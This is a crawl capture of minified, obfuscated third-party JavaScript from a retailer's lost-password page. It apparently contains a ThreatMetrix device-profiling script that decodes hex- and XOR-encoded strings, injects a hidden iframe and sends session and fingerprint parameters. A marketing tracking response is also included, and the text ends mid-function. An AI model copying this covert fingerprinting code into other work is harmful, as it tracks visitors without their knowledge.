td_4d.tdz_cb90ee89c72a418d86d604a905f09a03=new td_4d.td_5Q("\x63\x62\x39\x30\x65\x65\x38\x39\x63\x37\x32\x61\x34\x31\x38\x64\x38\x36\x64\x36\x30\x34\x61\x39\x30\x35\x66\x30\x39\x61\x30\x33\x31\x30\x30\x31\x34\x62\x35\x39\x31\x35\x31\x31\x31\x65\x35\x66\x30\x30\x35\x64\x34\x31\x35\x63\x30\x35\x35\x38\x35\x65\x31\x36\x35\x39\x35\x62\x30\x31\x35\x37\x35\x32\x35\x62\x31\x34\x34\x64\x30\x61\x35\x37\x30\x61\x35\x31\x35\x37\x30\x61\x34\x34\x35\x65\x31\x62\x33\x64\x34\x64\x35\x31\x30\x32\x31\x36\x36\x37\x35\x30\x30\x35\x34\x35\x35\x33\x30\x63\x35\x31\x35\x34\x35\x35\x31\x34\x34\x63\x34\x66\x34\x39\x30\x37\x35\x31\x34\x36\x30\x38\x35\x38\x31\x64\x35\x31\x30\x66\x34\x33\x35\x38\x30\x33\x35\x63\x35\x36\x30\x37\x30\x33\x34\x62\x35\x39\x30\x34\x34\x38\x35\x30\x35\x30\x30\x37\x35\x33\x35\x37\x30\x66\x35\x30\x35\x30\x34\x63\x30\x35\x31\x35\x34\x32\x30\x64\x35\x62\x35\x35\x34\x33\x30\x38\x35\x64\x34\x34\x35\x64\x35\x63\x31\x30\x30\x39\x31\x31\x34\x38\x30\x38\x34\x33\x30\x61\x35\x63\x35\x39\x30\x32\x30\x64\x34\x63\x30\x33\x34\x33\x30\x37\x34\x32\x31\x39\x30\x66\x31\x31\x35\x61\x30\x62\x34\x61\x35\x32\x30\x31\x34\x34\x30\x61\x31\x34\x35\x31\x30\x32\x31\x30\x34\x35\x30\x39\x34\x33\x35\x30\x31\x35\x35\x39\x35\x63\x30\x64\x35\x38\x31\x39\x35\x31\x30\x37\x31\x36\x35\x37\x35\x35\x31\x36\x34\x33\x35\x37\x35\x61\x31\x34\x34\x35\x35\x37\x31\x34\x30\x32\x31\x36\x34\x39\x30\x33\x30\x30\x30\x34\x35\x31\x34\x39\x34\x38\x30\x65\x31\x35\x35\x31\x35\x37\x30\x35\x35\x32\x35\x63\x31\x62\x31\x36\x35\x31\x35\x64\x33\x61\x30\x63\x35\x65\x34\x62\x30\x32\x35\x61\x35\x37\x33\x65\x35\x38\x35\x65\x35\x62\x30\x65\x35\x39\x34\x30\x30\x35\x34\x35\x35\x33\x34\x36\x30\x38\x34\x39\x34\x34\x30\x66\x31\x30\x35\x31\x34\x62\x34\x31\x35\x34\x30\x65\x30\x37\x30\x64\x35\x61\x34\x35\x30\x38\x30\x30\x35\x36\x34\x64\x34\x64\x35\x38\x34\x32\x30\x34\x35\x61\x31\x39\x31\x31\x35\x66\x35\x63\x31\x38\x30\x30\x35\x39\x35\x64\x35\x35\x30\x38\x35\x37\x30\x64\x31\x32\x34\x31\x30\x62\x34\x66\x30\x65\x35\x39\x35\x37\x34\x62\x35\x32\x31\x30\x30\x62\x31\x30\x30\x62\x35\x33\x35\x37\x30\x63\x34\x30\x35\x63\x30\x32\x35\x62\x35\x63\x34\x38\x30\x38\x35\x64\x34\x32\x30\x31\x35\x30\x34\x35\x35\x61\x30\x32\x34\x64\x35\x39\x35\x61\x30\x38\x31\x36\x35\x33\x31\x32\x35\x66\x34\x36\x35\x65\x34\x34\x35\x33\x34\x33\x30\x61\x35\x38\x31\x65\x35\x33\x31\x30\x35\x35\x34\x37\x35\x63\x31\x32\x35\x62\x34\x62\x30\x39\x34\x64\x30\x62\x31\x30\x34\x34\x34\x35\x35\x31\x34\x37\x35\x33\x34\x33\x35\x37\x35\x62\x31\x36\x35\x33\x30\x33\x30\x64\x34\x37\x30\x36\x31\x61\x34\x64\x31\x66\x30\x66\x30\x34\x34\x65\x35\x38\x31\x30\x35\x34\x34\x30\x30\x38\x34\x34\x34\x35\x34\x65\x30\x35\x34\x61\x31\x36\x31\x30\x35\x62\x34\x38\x36\x62\x31\x35\x35\x38\x35\x37\x34\x36\x33\x39\x35\x39\x35\x66\x31\x33\x35\x31\x35\x65\x30\x36\x33\x64\x35\x34\x35\x31\x31\x37\x30\x65\x35\x64\x34\x62\x35\x65\x34\x33\x34\x30\x31\x34\x35\x31\x30\x61\x35\x37\x30\x61\x35\x34\x35\x39\x30\x35\x35\x32\x30\x63\x35\x63\x31\x35\x35\x34\x35\x63\x31\x35\x30\x61\x35\x31\x35\x37\x30\x36\x30\x64\x31\x31\x30\x36\x30\x63\x31\x62\x30\x65\x35\x39\x30\x37\x35\x37\x35\x64\x31\x61\x31\x37\x35\x64\x30\x66\x35\x38\x35\x65\x35\x39\x30\x30\x30\x35\x31\x34\x30\x30\x35\x39\x35\x33\x34\x31\x30\x63\x35\x63\x35\x65\x34\x31\x34\x38\x36\x66\x35\x35\x34\x39\x31\x39\x30\x38\x34\x31\x35\x63\x30\x35\x31\x66\x30\x37\x30\x61\x35\x63\x34\x30\x35\x64\x30\x62\x31\x64\x30\x39\x34\x30\x35\x63\x35\x34\x35\x61\x36\x66\x35\x33\x30\x36\x35\x64\x35\x39\x34\x30\x32\x30\x34\x39\x34\x30\x35\x30\x30\x37\x34\x32\x35\x38\x30\x66\x35\x33\x35\x36\x33\x36\x32\x63\x37\x64\x37\x35\x32\x33\x32\x63\x37\x36\x37\x63\x32\x37");
window.window.tmx_profiling_started=false;var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}td_4d.td_1T.push(function(){if(typeof td_0Y!==[][[]]+""){td_0Y.td_5l();}});td_4d.td_4D=null;
td_4d.td_5h=null;td_4d.td_2R=null;td_4d.td_6X=null;td_4d.td_4E=null;td_4d.td_5O=null;td_4d.td_1Z=true;td_4d.td_3V=null;td_4d.td_5g=false;td_4d.injected=false;td_4d.td_5T=false;td_4d.td_6Z="";td_4d.td_3P=null;
function td_JD(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_L9(){var td_O3=10;function td_Sb(){if(td_JD()){td_4d.td_4o();}else{setTimeout(td_Sb,td_O3);}}td_Sb();}td_4d.td_4o=function(){if(td_4d.injected){return;
}td_4d.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_wR=document.createElement(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(0,6)):null));
td_4d.td_5S(td_wR,td_4d.td_4D+((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(6,7)):null));
td_4d.td_1U(td_wR);document.body.appendChild(td_wR);return;}var td_Ul,td_bM,td_hy,td_Z9=document.createElement(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(13,6)):null));
td_4d.td_5S(td_Z9,((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(19,11)):null));
td_4d.td_1U(td_Z9);td_Z9.id=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(30,15)):null);
td_Z9.title=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(45,5)):null);
if(typeof td_Z9.tabIndex!==[][[]]+""){td_Z9.tabIndex=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(50,2)):null);
}td_Z9.setAttribute(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(52,13)):null),Number(890830).toString(31));
td_Z9.setAttribute(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(65,11)):null),Number(890830).toString(31));
td_Z9.setAttribute(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(76,9)):null),td_a());
(td_Z9.frameElement||td_Z9).style.cssText=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(85,69)):null);
if(td_4d.td_3V!==null){td_Z9.setAttribute(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(154,7)):null),td_4d.td_3V);
}td_hy=document.getElementById(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(161,14)):null));
if(!td_hy){document.body.appendChild(td_Z9);}else{td_hy.parentNode.insertBefore(td_Z9,td_hy);}try{td_bM=td_Z9.contentWindow.document;}catch(td_UM){td_Ul=document.domain;td_4d.td_5S(td_Z9,((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(175,43)):null)+td_Ul+((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(218,10)):null));
try{td_bM=td_Z9.contentWindow.document;}catch(td_UM){td_4d.td_5S(td_Z9,td_4d.td_5h);return;}}td_4d.td_1M(td_bM)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(228,7)):null)){this.readyState=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(235,8)):null);
}if(td_Ul){this.domain=td_Ul;}if(typeof td_4d.td_2s===((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(243,8)):null)){td_4d.td_2s(this);
}if(typeof td_4d.add_lang_attr_html_tag===((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(243,8)):null)){td_4d.add_lang_attr_html_tag(this);
}var td_tC=this.createElement(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(0,6)):null));
var td_TF=td_4d.td_4D;var td_Kd="";if(typeof td_0Y!==[][[]]+""){var td_k3="";if(td_0Y.td_5f!==((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(228,7)):null)){td_k3+=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(251,6)):null)+encodeURIComponent(td_0Y.td_5f);
}if(td_0Y.td_1h!==((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(228,7)):null)){td_k3+=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(257,5)):null)+encodeURIComponent(td_0Y.td_1h);
}if(td_0Y.td_3N!==((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(228,7)):null)){td_k3+=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(262,6)):null)+encodeURIComponent(td_0Y.td_3N);
}if(td_0Y.td_0F===true){td_k3+=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(268,10)):null);
}if(td_0Y.td_4L!==((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(228,7)):null)&&td_0Y.td_2i!==((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(228,7)):null)){td_k3+=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(278,5)):null)+encodeURIComponent(td_0Y.td_2i+" "+td_0Y.td_4L);
}if(td_k3.length!==0){td_Kd=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(283,4)):null)+td_4d.td_1f(td_k3,td_4d.td_3P);
td_TF+=td_Kd;}}td_4d.td_5S(td_tC,td_TF);td_4d.td_1U(td_tC);this.body.appendChild(td_tC);var td_Xs=this.createElement(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(0,6)):null));
td_Xs.type=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(287,15)):null);
td_Xs.text=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(302,32)):null);
td_4d.td_1U(td_Xs);this.body.appendChild(td_Xs);};var td_UA=null;if(typeof td_ZU===((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(243,8)):null)&&td_5E!==""){td_UA=new td_ZU();
}var td_Dh="";if(td_UA!==null){td_Dh=td_UA.getDocTypeStr(td_5E);td_bM.write(td_Dh);}if(td_Z9.addEventListener){td_Z9.addEventListener(Number(343388).toString(25),function(){if(typeof td_bM._l!==[][[]]+""){td_bM._l();
}},false);}else{if(td_Z9.attachEvent){td_Z9.attachEvent(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(334,6)):null),function(){if(typeof td_bM._l!==[][[]]+""){td_bM._l();
}});}else{td_bM.write(td_Dh+((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(340,60)):null));
}}td_bM.close();};td_4d.td_3q=function(){if(!td_4d.td_5g&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_4d.injected=false;td_4d.td_2y();td_4d.td_4w(document);
td_m();var td_fE=((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(400,16)):null) in document.documentElement.style;
var td_yu="1";if(typeof td_4d.td_6j!==[][[]]+""&&td_4d.td_6j!==null&&td_4d.td_6j===td_yu){td_L9();return;}else{if(td_JD()&&(document.readyState===((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(235,8)):null)||!td_fE)){td_4d.td_4o();
return;}}var td_z4;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(228,7)):null)&&window!==null){td_z4=window;
}else{td_z4=document.body;}if(td_z4.addEventListener){td_z4.addEventListener(Number(343388).toString(25),function(){td_4d.td_4o();},false);}else{if(td_z4.attachEvent){td_z4.attachEvent(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(334,6)):null),function(){td_4d.td_4o();
});}else{var td_se=td_z4.onload;td_z4.onload=new function(){var td_qb=true;if(td_se!==null&&typeof td_se===((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(243,8)):null)){td_qb=td_se();
}var td_Nb=200;setTimeout(function(){td_4d.td_4o();},td_Nb);td_z4.onload=td_se;return td_qb;};}}};td_4d.td_3n=function(td_qe){var td_kU=window.frames[((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(30,15)):null)];
if(td_kU===null||typeof td_kU===[][[]]+""){td_kU=document.getElementById(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(30,15)):null));
if(td_kU===null||typeof td_kU===[][[]]+""){if(typeof td_qe!==[][[]]+""){td_qe(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(416,9)):null));
}return null;}}var td_aQ=td_kU.contentWindow||td_kU.window;if(td_aQ===null||typeof td_aQ===[][[]]+""){if(typeof td_qe!==[][[]]+""){td_qe(((typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03)!=="undefined"&&typeof(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f)!=="undefined")?(td_4d.tdz_cb90ee89c72a418d86d604a905f09a03.td_f(416,9)):null));
}return null;}return td_aQ;};td_4d.td_1T.push(function(){var td_1J= new td_4d.td_5Q("[base64]");td_4d.td_3P=(td_1J)?td_1J.td_f(964,53):null;td_4d.td_5g=false;td_4d.td_6s=(td_1J)?td_1J.td_f(0,144):null;td_4d.td_5h=(td_1J)?td_1J.td_f(297,144):null;td_4d.td_4D=(td_1J)?td_1J.td_f(594,184):null;td_4d.td_3T=(td_1J)?td_1J.td_f(778,186):null;td_4d.td_4E=(td_1J)?td_1J.td_f(441,153):null;td_4d.td_5O=(td_1J)?td_1J.td_f(144,153):null;td_4d.td_6j=(td_1J)?td_1J.td_f(1017,1):null;});td_4d.td_3q();})();

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qntjhqq66.marketingautomation.services/koi?rf=&hn=discounttwo-wayradio.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769057498167&ac=KOI-4JU5FLQ1EQ&ts=1769057498&pt=NaN&pl=NaN&loc=https%3A%2F%2Fdiscounttwo-wayradio.com%2Fmy-account%2Flost-password%2F&tp=page&ti=My%20Account%20-%20Discount%20Two-Way%20Radio
body_size: -73
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6971acdbbcac907630021c69","type":"page"});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/check.js;CIS3SID=4147AE1B5051774DC518E18E0C29A9C3?org_id=k8vif92e&session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971&nonce=553592879466f5b1&jb=33302424607365753f4e696677782662796d3f4c616e757a266271623d4360726d6d652d3030313339
body_size: 105089
content:
var td_4d=td_4d||{};td_4d.td_1I=function(td_v,td_k){try{var td_M=[""];var td_y=0;for(var td_x=0;td_x<td_k.length;++td_x){td_M.push(String.fromCharCode(td_v.charCodeAt(td_y)^td_k.charCodeAt(td_x)));td_y++;
if(td_y>=td_v.length){td_y=0;}}return td_M.join("");}catch(td_Z){return null;}};td_4d.td_5Q=function(td_V){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_V;this.td_d="";this.td_f=function(td_D,td_W){if(0===this.td_d.length){var td_w=this.td_c.substr(0,32);
var td_o="";for(var td_P=32;td_P<td_V.length;td_P+=2){td_o+=String.fromCharCode(parseInt(td_V.substr(td_P,2),16));}this.td_d=td_4d.td_1I(td_w,td_o);}if(this.td_d.substr){return this.td_d.substr(td_D,td_W);
}};}catch(td_r){}return null;};td_4d.td_1j=function(td_v){if(td_v===null||td_v.length===null||!String||!String.fromCharCode){return null;}var td_n=null;try{var td_c="";var td_i=[];var td_U=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_u=0;for(var td_O=0;td_O<td_v.length;++td_O){if(65+td_u>=126){td_u=0;}var td_d=(td_U+td_v.charCodeAt(td_u++)).slice(-3);td_i.push(td_d);}var td_g=td_i.join("");td_u=0;for(var td_O=0;td_O<td_g.length;
++td_O){if(65+td_u>=126){td_u=0;}var td_r=String.fromCharCode(65+td_u++);if(td_r!==[][[]]+""){td_c+=td_r;}}td_n=td_4d.td_1I(td_c,td_g);}catch(td_y){return null;}return td_n;};td_4d.td_0Z=function(td_l){if(td_l===null||td_l.length===null){return null;
}var td_E="";try{var td_f="";var td_t=0;for(var td_D=0;td_D<td_l.length;++td_D){if(65+td_t>=126){td_t=0;}var td_J=String.fromCharCode(65+td_t++);if(td_J!==[][[]]+""){td_f+=td_J;}}var td_X=td_4d.td_1I(td_f,td_l);
var td_S=td_X.match(/.{1,3}/g);for(var td_D=0;td_D<td_S.length;++td_D){td_E+=String.fromCharCode(parseInt(td_S[td_D],10));}}catch(td_p){return null;}return td_E;};td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466=new td_4d.td_5Q("\x34\x32\x34\x32\x62\x66\x61\x36\x30\x32\x64\x66\x34\x30\x66\x38\x61\x62\x39\x62\x39\x61\x32\x34\x64\x33\x33\x38\x61\x34\x36\x36\x34\x31\x34\x31\x35\x31\x31\x32\x31\x31\x31\x32\x31\x33\x35\x66\x35\x33\x34\x36\x34\x32\x30\x34\x35\x35\x34\x34\x31\x35\x34\x63\x35\x63\x30\x30\x35\x38\x31\x36\x34\x61\x31\x35\x30\x38\x35\x61\x31\x31\x35\x65\x35\x31\x35\x64\x31\x33\x31\x36\x35\x61\x35\x33\x34\x32\x35\x37\x35\x38\x31\x30\x35\x38\x34\x34\x31\x32\x34\x32\x35\x31\x34\x36\x31\x31\x31\x35\x31\x36\x30\x61\x34\x34\x35\x62\x30\x39\x30\x33\x34\x62\x30\x35\x35\x30\x30\x66\x35\x35\x31\x36\x34\x36\x34\x36\x35\x64\x34\x38\x30\x64\x34\x31\x35\x31\x35\x31\x35\x31\x35\x36\x31\x36");
var td_4d=td_4d||{};function td_6q(){((typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466)!=="undefined"&&typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f)!=="undefined")?(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f(0,10)):null);
var td_bS=null;var td_j1=true;var td_hU=null;this.tryAgain=function(){return(td_bS!==null)?false:td_j1;};this.getFPParams=function(){if(td_bS!==null&&td_j1){td_j1=false;return((typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466)!=="undefined"&&typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f)!=="undefined")?(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f(10,7)):null)+encodeURIComponent(td_bS);
}return null;};this.getRunTimeMS=function(){if(td_hU!==null){return((typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466)!=="undefined"&&typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f)!=="undefined")?(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f(17,6)):null)+td_4d.toFixed(td_hU,2);
}return"";};function td_c2(td_HV,td_xc){var td_u0="";if(typeof td_HV===((typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466)!=="undefined"&&typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f)!=="undefined")?(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f(23,6)):null)){td_u0=((typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466)!=="undefined"&&typeof(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f)!=="undefined")?(td_4d.tdz_4242bfa602df40f8ab9b9a24d338a466.td_f(29,8)):null)+td_HV.toFixed(2);
